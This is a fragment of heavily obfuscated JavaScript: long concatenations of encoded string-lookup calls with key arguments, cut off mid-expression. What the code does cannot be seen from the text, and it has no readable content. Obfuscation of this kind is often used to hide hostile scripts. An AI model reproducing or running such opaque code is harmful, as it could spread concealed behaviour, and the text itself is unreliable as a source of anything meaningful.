')+a1(0x7ef,'GnE*')+a1(0x917,'^lQK')+a1(0x5b5,'j7Cw')+a1(0x53c,'jnSP')+a1(0x5f6,'a%X$')+a1(0x5a1,'7)K@')+a1(0x3a8,'7)K@')+a1(0x27b,'@RGo')+a1(0x81f,'rq*O')+a1(0x6d1,'jnSP')+a1(0x363,'4!dr')+a1(0x521,'p0sI')+a1(0x72b,'GnE*')+a1(0x726,'Y6(o')+a1(0x1c4,'7wB8')+a1(0xaeb,'lv2)')+a1(0x295,'orFL')+a1(0x8c1,'7)K@')+a1(0xa35,'BEIa')+a1(0xdab,'5roV')+a1(0x467,'W#m5')+a1(0x2ca,'o[rH')+a1(0x12b,'gQ)z')+a1(0x3af,'035L')+a1(0x128,'f]Ev')+a1(0xa65,'GAji')+a1(0x203,'EHvG')+a1(0x731,'Y6(o')+a1(0xcd3,'@RGo')+a1(0x1cb,'5roV')+a1(0x413,'BEIa')+a1(0x6b3,'jnSP')+a1(0x48d,'jH$W')+a1(0x9a5,'@RGo')+a1(0x3e1,'j7Cw')+a1(0x504,'7wB8')+a1(0x61e,'5h0P')+a1(0xa4f,'sv5e')+a1(0x93f,'NH8I')+a1(0x575,'fGM9')+a1(0x94e,'EHvG')+a1(0x46f,'jH$W')+a1(0x465,'PhhO')+a1(0xced,'4f!P')+a1(0x107,'it5I')+a1(0x362,'rq*O')+a1(0x852,'3tQP')+a1(0x7e0,'035L')+a1(0x949,'o[rH')+a1(0x743,'lv2)')+a1(0xdf9,'j7Cw')+a1(0x469,'BEIa')+a1(0x191,'Y6(o')+a1(0x785,'!GpH')+a1(0x2c6,'xX%B')+a1(0x721,'smtg')+a1(0x25d,'Y6(o')+a1(0x434,'bUgp')+a1(0xdea,'lv2)')+a1(0x945,'W#m5')+a1(0x3d6,'lv2)')+a1(0x77c,'f]Ev')+a1(0x75a,'Y6(o')+a1(0x64d,'fGM9')+a1(0x247,'W#m5')+a1(0xcad,'rq*O')+a1(0x4f6,'p0sI')+a1(0x918,'o[rH')+a1(0x930,'NH8I')+a1(0x561,'FZAe')+a1(0xbcf,'@RGo')+a1(0x51d,'f]Ev')+a1(0xee,'GAji')+a1(0x3d2,'EHvG')+a1(0x815,'LbBm')+a1(0xd85,'7)K@')+a1(0x748,'^lQK')+a1(0x9e4,'u1[R')+a1(0x293,'5h0P')+a1(0xd9d,'7)K@')+a1(0x70f,'p0sI')+a1(0xd38,'7wB8')+a1(0x545,'W#m5')+a1(0x50d,'7)K@')+a1(0x685,'Ga13')+a1(0xa4b,'PhhO')+a1(0xc09,'a%X$')+a1(0x24c,'NH8I')+a1(0x4c8,'PhhO')+a1(0x7cd,'4f!P')+a1(0xaf1,'GAji')+a1(0x508,'4f!P')+a1(0x911,'GnE*')+a1(0x482,'NI#j')+a1(0x962,'u1[R')+a1(0xde0,'Foo4')+a1(0xafa,'rq*O')+a1(0x548,'orFL')+a1(0x671,'p0sI')+a1(0xd59,'jnSP')+a1(0x27a,'EHvG')+a1(0xc3b,'RA($')+a1(0x35b,'035L')+a1(0xc9a,'rq*O')+a1(0x994,'sv5e')+a1(0xbdb,'Y6(o')+a1(0x178,'jH$W')+a1(0x789,'p0sI')+a1(0xd34,'4f!P')+a1(0x3ba,'orFL')+a1(0x877,'!GpH')+a1(0x387,'Q]W@')+a1(0x7d8,'p0sI')+a1(0x10a,'LbBm')+a1(0x5c1,'RA($')+a1(0x75c,'W#m5')+a1(0x8c8,'smtg')+a1(0x85f,'NI#j')+a1(0x635,'f]Ev')+a1(0xb0c,'Y6(o')+a1(0x841,'FZAe')+a1(0x5e0,'fGM9')+a1(0x6ec,'!GpH')+a1(0x1d3,'COIN')+a1(0x116,'4!dr')+a1(0x846,'7)K@')+a1(0x400,'035L')+a1(0x196,'lv2)')+a1(0x62e,'!GpH')+a1(0x200,')jTX')+a1(0x48a,'o[rH')+a1(0x8c2,'^lQK')+a1(0x9a9,'lv2)')+a1(0xd00,'NH8I')+a1(0x271,'jnSP')+a1(0x19d,'j7Cw')+a1(0x4cd,'p0sI')+a1(0x795,'4!dr')+a1(0x659,'GAji')+a1(0x97c,'a%X$')+a1(0x717,'orFL')+a1(0x2fd,'7)K@')+a1(0xb22,'B5B)')+a1(0x342,'3tQP')+a1(0x88d,'6fz$')+a1(0x3c6,'gQ)z')+a1(0x1d9,'3tQP')+a1(0x399,'orFL')+a1(0x153,'a%X$')+a1(0x1ea,'rq*O'))+(a1(0x436,'W#m5')+a1(0x5b6,'sv5e')+a1(0xb1e,'!GpH')+a1(0x36f,'sv5e')+a1(0x3a1,'NH8I')+a1(0x398,'B5B)')+a1(0x696,'3tQP')+a1(0x864,'jH$W')+a1(0xc9f,'jH$W')+a1(0xcd8,'j7Cw')+a1(0xc62,'orFL')+a1(0xd5c,'a%X$')+a1(0x150,'NH8I')+a1(0x97b,'gQ)z')+a1(0xccd,'^lQK')+a1(0x732,'4!dr')+a1(0x28f,'fGM9')+a1(0xc8e,'PhhO')+a1(0xc19,'a%X$')+a1(0x5c9,'GAji')+a1(0x993,'6fz$')+a1(0x16a,'5roV')+a1(0xa51,'NI#j')+a1(0x8e7,'sv5e')+a1(0x3cc,'5h0P')+a1(0x14d,'^lQK')+a1(0xa02,'p0sI')+a1(0xad0,'NH8I')+a1(0x7eb,'!GpH')+a1(0x556,'COIN')+a1(0x181,'@RGo')+a1(0xaa4,'u1[R')+a1(0x2cf,'u1[R')+a1(0x9c1,'6fz$')+a1(0x365,')jTX')+a1(0x12d,'BEIa')+a1(0x611,'7wB8')+a1(0x70a,'bUgp')+a1(0x50b,'lv2)')+a1(0xcfc,'qL$F')+a1(0xb18,'Ga13')+a1(0x8cd,'7)K@')+a1(0x714,'^lQK')+a1(0x425,'j7Cw')+a1(0xd04,'YmH]')+a1(0x599,'p0sI')+a1(0x443,'BEIa')+a1(0xdcc,'jH$W')+a1(0x6e5,'7)K@')+a1(0x563,'xX%B')+a1(0x986,'gQ)z')+a1(0xc99,'FZAe')+a1(0xb73,'BEIa')+a1(0x73b,'j7Cw')+a1(0x858,'YmH]')+a1(0xdb3,'NH8I')+a1(0x183,'EHvG')+a1(0x3b3,'RA($')+a1(0xd1e,'5roV')+a1(0x657,'6fz$')+a1(0x946,'Q]W@')+a1(0x20b,'3tQP')+a1(0xa5e,'035L')+a1(0x5a5,'7)K@')+a1(0xc69,'@RGo')+a1(0xa73,'qL$F')+a1(0x333,'rq*O')+a1(0x67d,'4f!P')+a1(0x65a,'4!dr')+a1(0xac0,'W#m5')+a1(0x6a6,'035L')+a1(0xab5,')jTX')+a1(0x71c,'GAji')+a1(0x1bc,'^lQK')+a1(0x51f,'EHvG')+a1(0x6ad,'PhhO')+a1(0xce5,'NH8I')+a1(0x622,'p0sI')+a1(0x86d,'rq*O')+a1(0xded,'4f!P')+a1(0x3de,'Y6(o')+a1(0x7c9,'GAji')+a1(0x81e,'sv5e')+a1(0x920,'Foo4')+a1(0x38a,'sv5e')+a1(0x6e1,'4!dr')+a1(0x823,'FZAe')+a1(0x189,'6fz$')+a1(0x784,'Q]W@')+a1(0xa25,'6fz$')+a1(0x55e,'fGM9')+a1(0x2cc,')jTX')+a1(0xd87,')jTX')+a1(0x8a9,'jnSP')+a1(0x1b2,'RA($')+a1(0x9d8,'bUgp')+a1(0xc95,'gQ)z')+a1(0x766,'smtg')+a1(0xae9,'YmH]')+a1(0x361,'035L')+a1(0x3f0,'lv2)')+a1(0x3bd,'it5I')+a1(0x5d5,'LbBm')+a1(0x6dd,'4!dr')+a1(0xcbb,'xX%B')+a1(0x5a9,'3tQP')+a1(0x22f,'7wB8')+a1(0x6ea,'j7Cw')+a1(0x675,'it5I')+a1(0x197,'W#m5')+a1(0xb2c,'035L')+a1(0xb70,'GAji')+a1(0xb86,'j7Cw')+a1(0x46e,'FZAe')+a1(0x93a,'orFL')+a1(0x7fe,'p0sI')+a1(0xaf4,'Ga13')+a1(0x9cc,'PhhO')+a1(0xb91,'NH8I')+a1(0xdc2,'gQ)z')+a1(0x97d,'Y6(o')+a1(0xc59,'GnE*')+a1(0x1a2,'Ga13')+a1(0xbb1,'NI#j')+a1(0xc15,'GnE*')+a1(0x212,'@RGo')+a1(0xd39,')jTX')+a1(0xa98,'jH$W')+a1(0x74f,'bUgp')+a1(0x5af,'PhhO')+a1(0xd8a,'GnE*')+a1(0x39c,'4f!P')+a1(0x186,'RA($')+a1(0xb67,'Q]W@')+a1(0x1c1,'jnSP')+a1(0x42e,'orFL')+a1(0xac3,'W#m5')+a1(0x777,'PhhO')+a1(0xc4c,'BEIa')+a1(0xd69,'bUgp')+a1(0x36a,'smtg')+a1(0x662,'xX%B')+a1(0x4cb,'NH8I')+a1(0x492,'gQ)z')+a1(0x62f,'YmH]')+a1(0x7af,'jnSP')+a1(0x713,'a%X$')+a1(0x46a,'4!dr')+a1(0x7bf,'EHvG')+a1(0x1e2,'4f!P')+a1(0x5de,'!GpH')+a1(0x486,'Q]W@')+a1(0x4d2,'4f!P')+a1(0x80c,'u1[R')+a1(0x90f,'Q]W@')+a1(0x40a,'j7Cw')+a1(0x85a,'BEIa')+a1(0xdda,'NI#j')+a1(0xdc0,'6fz$')+a1(0xaa2,'BEIa')+a1(0xb7e,'035L')+a1(0x3e8,'FZAe')+a1(0xd2d,'jnSP')+a1(0xa94,'6fz$')+a1(0x1e5,'fGM9')+a1(0xc43,'bUgp')+a1(0xd1d,')jTX')+a1(0xbcb,'Q]W@')+a1(0x224,'B5B)')+a1(0x96a,'it5I')+a1(0x5e2,'!GpH')+a1(0x374,'7)K@')+a1(0x59d,'o[rH')+a1(0xd6a,'5roV')+a1(0xd99,'6fz$')+a1(0x668,'orFL')+a1(0x628,'Q]W@')+a1(0x93c,'orFL')+a1(0x645,'COIN')+a1(0xeb,'rq*O')+a1(0xd03,'6fz$')+a1(0x1ce,'p0sI')+a1(0x137,'!GpH')+a1(0x876,')jTX')+a1(0x857,'035L')+a1(0x109,'xX%B')+a1(0xc6d,'RA($')+a1(0x7f9,'jnSP')+a1(0xc90,'sv5e')+a1(0xa0b,'GAji')+a1(0x9aa,'xX%B')+a1(0x11c,'5roV')+a1(0xc44,'smtg')+a1(0x80d,'bUgp')+a1(0x11b,'3tQP')+a1(0x536,'4!dr')+a1(0x76d,'COIN')+a1(0x229,'jnSP')+a1(0x284,'Y6(o')+a1(0x3d5,'LbBm'))+(a1(0x13a,'GAji')+a1(0x38b,'035L')+a1(0x908,'o[rH')+a1(0x538,'FZAe')+a1(0x926,'gQ)z')+a1(0x6a0,'qL$F')+a1(0xf1,'PhhO')+a1(0xb6e,'sv5e')+a1(0x831,'5h0P')+a1(0xb74,'NH8I')+a1(0xcc7,'jnSP')+a1(0x5e6,'5roV')+a1(0x9d2,'Y6(o')+a1(0x71e,'COIN')+a1(0xb43,')jTX')+a1(0x682,'COIN')+a1(0x41b,'GAji')+a1(0x49c,'7)K@')+a1(0xb5c,'W#m5')+a1(0x7f8,'6fz$')+a1(0x4c0,'^lQK')+a1(0x57f,'o[rH')+a1(0x783,'jnSP')+a1(0xb9c,')jTX')+a1(0x213,'035L')+a1(0x39a,'BEIa')+a1(0x587,'f]Ev')+a1(0x733,'3tQP')+a1(0x21b,'PhhO')+a1(0xc32,'@RGo')+a1(0x4ba,'Ga13')+a1(0xd4d,'qL$F')+a1(0xb2e,'rq*O')+a1(0x1c7,'Y6(o')+a1(0x689,'7wB8')+a1(0xb83,'NI#j')+a1(0x8ad,'u1[R')+a1(0x341,'FZAe')+a1(0x7b9,'u1[R')+a1(0x566,'jH$W')+a1(0xbd7,'7)K@')+a1(0xc83,'5h0P')+a1(0x973,'xX%B')+a1(0x31c,'jnSP')+a1(0xd35,'u1[R')+a1(0xbfa,'LbBm')+a1(0x187,'o[rH')+a1(0xa0f,'035L')+a1(0x1e6,')jTX')+a1(0x736,'4f!P')+a1(0x64a,'LbBm')+a1(0x925,'3tQP')+a1(0x40b,'4!dr')+a1(0x66e,'FZAe')+a1(0x32f,'Ga13')+a1(0xf3,'a%X$')+a1(0x517,'xX%B')+a1(0x637,'Q]W@')+a1(0x288,')jTX')+a1(0x882,'BEIa')+a1(0x8f4,'5roV')+a1(0xf2,'NI#j')+a1(0xa5d,'Q]W@')+a1(0x9b8,'3tQP')+a1(0x3b6,'035L')+a1(0xb7f,'NH8I')+a1(0x4a1,'4!dr')+a1(0x8d9,'sv5e')+a1(0x5f8,'smtg')+a1(0x67a,'smtg')+a1(0xa82,'lv2)')+a1(0x157,')jTX')+a1(0x9f8,'RA($')+a1(0xd14,'j7Cw')+a1(0xcb0,'4f!P')+a1(0x283,'it5I')+a1(0x39b,'COIN')+a1(0xbdd,'3tQP')+a1(0xd30,'LbBm')+a1(0xa62,'NI#j')+a1(0x177,'B5B)')+a1(0xcba,'a%X$')+a1(0xcf2,'LbBm')+a1(0x93d,'FZAe')+a1(0xb9b,'GAji')+a1(0xa6d,'7wB8')+a1(0x5df,'BEIa')+a1(0x145,'BEIa')+a1(0xddc,'NH8I')+a1(0x448,'GnE*')+a1(0x9a1,'5roV')+a1(0x921,'YmH]')+a1(0x67c,'Q]W@')+a1(0x225,'BEIa')+a1(0xd07,'7wB8')+a1(0xa2c,'jH$W')+a1(0x100,'NI#j')+a1(0x193,'rq*O')+a1(0xe9,'smtg')+a1(0x741,'xX%B')+a1(0x1bd,'4f!P')+a1(0x660,'PhhO')+a1(0x658,'@RGo')+a1(0xd90,'4f!P')+a1(0x3d9,'4!dr')+a1(0x497,'u1[R')+a1(0x954,'5h0P')+a1(0x67e,'3tQP')+a1(0x2bb,'jH$W')+a1(0x8c7,'GAji')+a1(0x6cc,'rq*O')+a1(0x903,'p0sI')+a1(0x796,'fGM9')+a1(0xbbc,'BEIa')+a1(0x8ee,'it5I')+a1(0xbd0,'035L')+a1(0x621,'3tQP')+a1(0xd19,'it5I')+a1(0xff,'COIN')+a1(0xa79,'j7Cw')+a1(0x519,'Foo4')+a1(0xcd2,'GAji')+a1(0x5c2,'u1[R')+a1(0x92f,'4f!P')+a1(0x82d,'sv5e')+a1(0x296,'rq*O')+a1(0xa66,'4!dr')+a1(0x583,'BEIa')+a1(0x9e9,'rq*O')+a1(0x6c8,'4!dr')+a1(0xaaf,'RA($')+a1(0x11d,'sv5e')+a1(0x872,'rq*O')+a1(0x813,'f]Ev')+a1(0x36d,'sv5e')+a1(0xa3c,'lv2)')+a1(0x16f,'035L')+a1(0x1ef,'5roV')+a1(0xafc,'a%X$')+a1(0x838,'FZAe')+a1(0xdce,'Q]W@')+a1(0x33b,'5roV')+a1(0x531,'rq*O')+a1(0xac4,'NH8I')+a1(0xac6,'f]Ev')+a1(0x6d4,'W#m5')+a1(0x7d6,'Ga13')+a1(0xc6e,'Q]W@')+a1(0x2c2,'035L')+a1(0x9ea,'p0sI')+a1(0xac9,'!GpH')+a1(0x8e8,'Q]W@')+a1(0x711,'jH$W')+a1(0x9c9,'qL$F')+a1(0x48e,'xX%B')+a1(0x62c,'u1[R')+a1(0x83f,'7wB8')+a1(0x56b,'4f!P')+a1(0xbfe,'p0sI')+a1(0x848,'3tQP')+a1(0xce1,'NI#j')+a1(0x6a8,'GAji')+a1(0x9d6,'BEIa')+a1(0x1ed,'xX%B')+a1(0xd88,'W#m5')+a1(0xd10,'035L')+a1(0xa9a,'7)K@')+a1(0x837,'p0sI')+a1(0x608,'035L')+a1(0xdcf,'7)K@')+a1(0x4ea,'bUgp')+a1(0xc6c,'f]Ev')+a1(0x83a,'orFL')+a1(0x9bf,'!GpH')+a1(0xbc9,'6fz$')+a1(0xb3d,'@RGo')+a1(0x5f5,'BEIa')+a1(0x779,'o[rH')+a1(0x476,'fGM9')+a1(0x233,'3tQP')+a1(0x4bf,'fGM9')+a1(0xa59,'BEIa')+a1(0x7dd,'jnSP')+a1(0xdc9,'o[rH')+a1(0x73e,'f]Ev')+a1(0x4c3,'B5B)')+a1(0x37b,'gQ)z')+a1(0x699,'EHvG')+a1(0x8d4,')jTX')+a1(0x902,'a%X$')+a1(0x415,'a%X$')+a1(0xc23,'7)K@')+a1(0x240,'W#m5')+a1(0x2c1,'fGM9')+a1(0x139,'o[rH')+a1(0xcf3,'fGM9')+a1(0xe02,'xX%B')+a1(0xb6b,'GAji')+a1(0xdc3,'Y6(o')+a1(0x35c,'sv5e'))+(a1(0x38f,'Foo4')+a1(0xd9b,'5h0P')+a1(0xd05,'qL$F')+a1(0x7d2,'f]Ev')+a1(0x2fc,'6fz$')+a1(0x5b2,'a%X$')+a1(0x360,'u1[R')+a1(0x40e,'5h0P')+a1(0xc3a,'LbBm')+a1(0x345,'a%X$')+a1(0x791,'6fz$')+a1(0x74d,'bUgp')+a1(0xcf1,'LbBm')+a1(0xcaf,'rq*O')+a1(0x947,'BEIa')+a1(0x306,'sv5e')+a1(0x849,'4f!P')+a1(0x5d8,'W#m5')+a1(0x5b8,'orFL')+a1(0x388,'xX%B')+a1(0x124,'NH8I')+a1(0x5ef,'6fz$')+a1(0x1eb,'YmH]')+a1(0xd3a,'NI#j')+a1(0xa28,'YmH]')+a1(0x9f6,'Y6(o')+a1(0xf4,'o[rH')+a1(0x4c1,'lv2)')+a1(0x6be,'!GpH')+a1(0xc70,'B5B)')+a1(0xb4c,'5roV')+a1(0x2c7,'smtg')+a1(0x25b,'NI#j')+a1(0xbd9,'FZAe')+a1(0xa4a,'jH$W')+a1(0x576,'j7Cw')+a1(0xb71,'3tQP')+a1(0xc16,'lv2)')+a1(0x8e5,'qL$F')+a1(0x72e,'RA($')+a1(0xa4d,')jTX')+a1(0x29c,')jTX')+a1(0xde5,'fGM9')+a1(0x961,'BEIa')+a1(0x1c2,'lv2)')+a1(0xb66,'Y6(o')+a1(0x26f,'W#m5')+a1(0x85e,'B5B)')+a1(0x4cc,'orFL')+a1(0x216,')jTX')+a1(0xd08,'bUgp')+a1(0xdee,'^lQK')+a1(0x5ff,'orFL')+a1(0x173,'p0sI')+a1(0x498,'COIN')+a1(0x274,'xX%B')+a1(0x343,'5roV')+a1(0xd6b,'EHvG')+a1(0x366,'rq*O')+a1(0x853,'GAji')+a1(0x6f5,'FZAe')+a1(0xcd7,'5h0P')+a1(0x3ec,'COIN')+a1(0xcd0,'7)K@')+a1(0x495,'4!dr')+a1(0x769,')jTX')+a1(0x3df,'fGM9')+a1(0x9f7,'lv2)')+a1(0xd6d,')jTX')+a1(0x883,'7wB8')+a1(0xa95,'4!dr')+a1(0xd1b,'o[rH')+a1(0x52c,'rq*O')+a1(0x39d,'lv2)')+a1(0x41c,'GAji')+a1(0x85b,'bUgp')+a1(0x141,'sv5e')+a1(0x72f,'it5I')+a1(0xbe4,'NH8I')+a1(0xbc6,'7wB8')+a1(0xcf7,'GnE*')+a1(0xd0a,'EHvG')+a1(0x94b,'W#m5')+a1(0x127,'jnSP')+a1(0x6c7,'Ga13')+a1(0x166,'xX%B')+a1(0x7ea,'GAji')+a1(0x74a,'Y6(o')+a1(0x885,'COIN')+a1(0xc06,'^lQK')+a1(0x1a5,'f]Ev')+a1(0x844,'rq*O')+a1(0xd74,'RA($')+a1(0x79f,'!GpH')+a1(0x301,'sv5e')+a1(0x3b5,'LbBm')+a1(0x4a6,'orFL')+a1(0xbec,'p0sI')+a1(0xc77,'Q]W@')+a1(0x870,'fGM9')+a1(0x4e0,'BEIa')+a1(0xaca,')jTX')+a1(0x4a2,'Ga13')+a1(0x1ad,'W#m5')+a1(0x352,'FZAe')+a1(0x8da,'j7Cw')+a1(0x706,'4f!P')+a1(0x6f4,'jH$W')+a1(0x551,'7)K@')+a1(0x15a,'NH8I')+a1(0x101,'RA($')+a1(0x95a,'Foo4')+a1(0x472,'p0sI')+a1(0x922,'bUgp')+a1(0x9e5,'NH8I')+a1(0xb6c,'sv5e')+a1(0x242,'!GpH')+a1(0x6b4,'^lQK')+a1(0xfe,'GnE*')+a1(0x547,'!GpH')+a1(0x419,'bUgp')+a1(0x9a0,'jnSP')+a1(0x2ed,'6fz$')+a1(0xba5,'3tQP')+a1(0x9dc,'4f!P')+a1(0x207,'EHvG')+a1(0x12e,'6fz$')+a1(0x2e0,'u1[R')+a1(0x8f3,'jnSP')+a1(0xc8d,'jnSP')+a1(0xa40,'035L')+a1(0x564,'a%X$')+a1(0x30b,'Ga13')+a1(0xae7,'o[rH')+a1(0xae2,'NI#j')+a1(0x6fb,'jH$W')+a1(0x2e7,'orFL')+a1(0x2b5,'4f!P')+a1(0x1e8,'jH$W')+a1(0x5da,'sv5e')+a1(0xabb,'!GpH')+a1(0xd3d,'4f!P')+a1(0xb6f,'jnSP')+a1(0x89b,'^lQK')+a1(0x957,'FZAe')+a1(0x18c,'gQ)z')+a1(0x79a,'jnSP')+a1(0x6b5,'qL$F')+a1(0xd7a,'PhhO')+a1(0xace,'COIN')+a1(0x22c,'7wB8')+a1(0x70d,'qL$F')+a1(0x829,'it5I')+a1(0x331,'B5B)')+a1(0xca6,'Ga13')+a1(0x73a,'LbBm')+a1(0xc7e,'GnE*')+a1(0xae1,'3tQP')+a1(0x6a9,'FZAe')+a1(0x679,'7wB8')+a1(0x7a4,'bUgp')+a1(0xd2e,'Q]W@')+a1(0x13c,'W#m5')+a1(0xdbe,'W#m5')+a1(0x7ed,'Y6(o')+a1(0xd43,'u1[R')+a1(0xdcb,'5h0P')+a1(0xc24,'GnE*')+a1(0x256,'bUgp')+a1(0x7fb,'Q]W@')+a1(0x899,'5roV')+a1(0x239,'4!dr')+a1(0x5a6,'5h0P')+a1(0x474,'3tQP')+a1(0xcef,'it5I')+a1(0x5a3,'@RGo')+a1(0x762,'4f!P')+a1(0x4f2,'GnE*')+a1(0xa52,'o[rH')+a1(0x553,'4f!P')+a1(0x9cb,'orFL')+a1(0x6f6,'p0sI')+a1(0xdd1,'o[rH')+a1(0xc78,'xX%B')+a1(0x997,'COIN')+a1(0xc42,'rq*O')+a1(0xb07,'jnSP')+a1(0x987,'EHvG')+a1(0x302,'GnE*')+a1(0x494,'B5B)')+a1(0x2fe,'YmH]')+a1(0xb25,'rq*O')+a1(0xd26,'NI#j')+a1(0xb8c,'bUgp')+a1(0xb4f,'4f!P')+a1(0x649,'4!dr')+a1(0x715,'COIN')+a1(0x4d3,'lv2)')+a1(0xb06,'p0sI')+a1(0x7c6,'u1[R'))+(a1(0x4df,'jnSP')+a1(0x843,'orFL')+a1(0x74c,'PhhO')+a1(0x103,'W#m5')+a1(0x5e3,'7wB8')+a1(0x4ef,'5roV')+a1(0x710,'@RGo')+a1(0xb96,'035L')+a1(0x219,'4f!P')+a1(0x53a,'7)K@')+a1(0x5e1,'smtg')+a1(0xc33,'p0sI')+a1(0x87a,'6fz$')+a1(0x99b,'6fz$')+a1(0x199,'u1[R')+a1(0x481,'f]Ev')+a1(0x6ae,'o[rH')+a1(0x790,'j7Cw')+a1(0x5c4,'BEIa')+a1(0x148,'NH8I')+a1(0x952,'p0sI')+a1(0x2d9,'GnE*')+a1(0xbdc,'sv5e')+a1(0x46d,'smtg')+a1(0x1ca,'7)K@')+a1(0x99a,'u1[R')+a1(0x1b7,'NI#j')+a1(0x568,'bUgp')+a1(0x24b,'FZAe')+a1(0x7ba,'EHvG')+a1(0xdb0,'YmH]')+a1(0x8a1,'orFL')+a1(0x1f6,'GAji')+a1(0xca5,'4f!P')+a1(0x375,'jH$W')+a1(0xddd,'BEIa')+a1(0x440,'o[rH')+a1(0xb4b,'NI#j')+a1(0xdde,'o[rH')+a1(0x77b,'o[rH')+a1(0xcf8,'B5B)')+a1(0xa86,'u1[R')+a1(0x59e,'6fz$')+a1(0x26a,'jnSP')+a1(0xcee,'NH8I')+a1(0x30d,'5roV')+a1(0xa7d,'5h0P')+a1(0x7d3,'sv5e')+a1(0xa57,'GnE*')+a1(0x190,'p0sI')+a1(0xbc1,'BEIa')+a1(0xd1a,'PhhO')+a1(0x6fe,'5roV')+a1(0x78e,'FZAe')+a1(0xdf2,'FZAe')+a1(0x250,'5h0P')+a1(0x357,'qL$F')+a1(0x479,'COIN')+a1(0xcfe,'Q]W@')+a1(0x71a,'PhhO')+a1(0xc75,'B5B)')+a1(0x7c8,'BEIa')+a1(0x6b0,'4!dr')+a1(0xd63,'Foo4')+a1(0x6b7,'W#m5')+a1(0xad3,'a%X$')+a1(0x744,'4f!P')+a1(0x17a,'sv5e')+a1(0xcd4,'4!dr')+a1(0xa8d,'4f!P')+a1(0x959,')jTX')+a1(0x303,'xX%B')+a1(0x7b6,'RA($')+a1(0x8e6,'5h0P')+a1(0xc63,'f]Ev')+a1(0xdb9,'4!dr')+a1(0xb29,'^lQK')+a1(0x633,'NI#j')+a1(0x1bf,'FZAe')+a1(0x395,'7)K@')+a1(0x5b4,'bUgp')+a1(0x854,'B5B)')+a1(0x960,'u1[R')+a1(0x167,'orFL')+a1(0x261,'LbBm')+a1(0x9e2,'^lQK')+a1(0xa61,'YmH]')+a1(0xc6a,'RA($')+a1(0xa90,'NH8I')+a1(0x983,'YmH]')+a1(0x57c,'YmH]')+a1(0x164,'o[rH')+a1(0x97e,'6fz$')+a1(0x315,'LbBm')+a1(0x878,'jH$W')+a1(0xde1,'RA($')+a1(0x8df,'GAji')+a1(0x69a,'smtg')+a1(0xc2d,'7)K@')+a1(0xa30,'GnE*')),c[a1(0x644,'NH8I')]=a1(0xa05,'Q]W@')+a1(0xa08,'FZAe')+a1(0x618,'Foo4')+a1(0xb19,'7wB8')+a1(0xa72,'NH8I')+a1(0x86c,'j7Cw')+a1(0xa45,'lv2)')+a1(0x65b,'it5I')+a1(0x66c,'Q]W@')+a1(0x834,'rq*O')+a1(0xab1,'@RGo')+a1(0x2b4,'COIN')+a1(0x786,'RA($')+a1(0x4f3,'5roV')+a1(0xceb,'W#m5')+a1(0x906,'gQ)z')+a1(0x2a0,'orFL')+a1(0xaa8,'PhhO')+a1(0xae3,'sv5e')+a1(0xc7d,'orFL')+a1(0xcd5,'B5B)')+a1(0xd42,'NI#j')+a1(0x518,'W#m5')+a1(0xb51,'7wB8')+a1(0xa6e,'lv2)')+a1(0xbea,'Foo4')+a1(0x8c0,'orFL')+a1(0xd20,'5h0P')+a1(0x201,'PhhO')+a1(0xb95,'NH8I')+a1(0xcca,'gQ)z')+a1(0x1fe,'f]Ev')+a1(0x742,'BEIa')+a1(0xb33,'fGM9')+a1(0xb38,'7wB8')+a1(0xa87,'^lQK')+a1(0x678,'5roV')+a1(0x802,'6fz$')+a1(0xdfd,'5roV')+a1(0x438,'jH$W')+a1(0xa18,'YmH]')+a1(0x5f2,'gQ)z')+a1(0xd51,'gQ)z')+a1(0x8eb,'a%X$')+a1(0xa27,'NI#j')+a1(0xa8b,'3tQP')+a1(0xc0d,'PhhO')+a1(0x7b7,'RA($')+a1(0xbca,'lv2)')+a1(0xba1,'RA($')+a1(0xb04,'^lQK')+a1(0x907,'fGM9')+a1(0x647,'rq*O')+a1(0x2d7,'NH8I')+a1(0xcb1,'Ga13')+a1(0xcc8,'Q]W@')+a1(0x3ad,'Q]W@')+a1(0x2f7,'NI#j')+a1(0xd37,'Q]W@')+a1(0x8c6,')jTX')+a1(0xc3e,'3tQP')+a1(0xc57,'it5I')+a1(0xbfb,'lv2)')+a1(0x53e,'orFL')+a1(0xb49,'3tQP')+a1(0x558,'5roV')+a1(0x21c,'7wB8')+a1(0x5e5,'035L')+a1(0x989,'Ga13')+a1(0xa92,'^lQK')+a1(0x511,'6fz$')+a1(0x4af,'jnSP')+a1(0x7c2,'NH8I')+a1(0x718,'EHvG')+a1(0x43c,'COIN')+a1(0x1c5,'Y6(o')+a1(0x8e1,'p0sI')+a1(0xbfc,'fGM9')+a1(0xc6b,'Y6(o')+a1(0x827,'NH8I')+a1(0x51e,'u1[R')+a1(0x8cc,'RA($')+a1(0x25a,'lv2)')+a1(0xd62,'035L')+a1(0x37f,'YmH]')+a1(0x411,'gQ)z')+a1(0xd9a,'o[rH')+a1(0xbb4,'u1[R')+a1(0xbbf,'it5I')+a1(0xbc4,'Y6(o')+a1(0x540,')jTX')+a1(0x57b,'RA($')+a1(0x447,'^lQK')+a1(0x7a2,'GAji')+a1(0xc65,'@RGo')+a1(0xdd4,'LbBm')+a1(0x2af,'PhhO')+a1(0xcd6,'4f!P')+a1(0x6a5,'RA($')+a1(0x759,'RA($')+a1(0x4ff,'j7Cw')+a1(0x22b,'B5B)')+a1(0xb76,'4!dr')+a1(0x6c3,'YmH]')+a1(0x5d4,'3tQP')+a1(0x4c5,'COIN')+a1(0x943,'BEIa')+a1(0x3be,'5h0P')+a1(0x571,'PhhO')+a1(0x701,'lv2)')+a1(0xcc2,'COIN')+a1(0xaf9,'a%X$')+a1(0x817,'7)K@')+a1(0x430,'3tQP')+a1(0x204,'5h0P')+a1(0x2c5,'EHvG')+a1(0x355,'EHvG')+a1(0xd2f,'^lQK')+a1(0xb28,'o[rH')+a1(0x41f,'Q]W@')+a1(0x12a,'p0sI')+a1(0xbcc,'it5I')+a1(0x2a6,'Q]W@')+a1(0x41e,'smtg')+a1(0x97a,'5roV')+a1(0xd40,'6fz$')+a1(0x10b,'NI#j')+a1(0xd66,'j7Cw')+a1(0x806,'035L')+a1(0xaff,')jTX')+a1(0x7a0,'EHvG')+a1(0xd0c,'LbBm')+a1(0xad5,'PhhO')+a1(0xca4,'gQ)z')+a1(0x765,'Ga13')+a1(0xe01,'p0sI')+a1(0x18d,'bUgp')+a1(0xae8,'Ga13')+a1(0x9f1,'W#m5')+a1(0x8f7,'Q]W@')+a1(0x78a,'qL$F')+a1(0xa16,'@RGo')+a1(0xccc,'Foo4')+a1(0x9b7,'sv5e')+a1(0x9a3,'Q]W@')+a1(0xab3,'3tQP')+a1(0x15d,'j7Cw')+a1(0x71b,'PhhO')+a1(0x3e7,'COIN')+a1(0x70c,'RA($')+a1(0